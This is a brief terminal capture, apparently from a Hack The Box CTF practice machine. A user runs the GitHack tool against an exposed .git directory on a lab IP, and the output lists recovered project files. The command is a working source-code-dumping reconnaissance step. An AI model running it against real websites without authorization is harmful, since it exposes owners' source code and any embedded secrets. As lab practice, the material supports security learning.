 ┌──(chaeyib㉿zernog)-[~/files/practice/ctf/htb_dog]
└─$ python ~/files/tools/GitHack/GitHack.py http://10.10.11.58/.git
[+] Download and parse index file ...
[+] LICENSE.txt
[+] README.md
[+] core/.jshintignore
[+] core/.jshintrc
[+] core/authorize.php
[+] core/cron.php
[+] core/includes/actions.inc
[+] core/includes/ajax.inc
[+] core/includes/anonymous.inc
[+] core/includes/archiver.inc
[+] core/includes/authorize.inc
[+] core/includes/batch.inc
[+] core/includes/batch.queue.inc
[+] core/includes/bootstrap.classes.inc
[+] core/includes/bootstrap.inc
[+] core/includes/cache-install.inc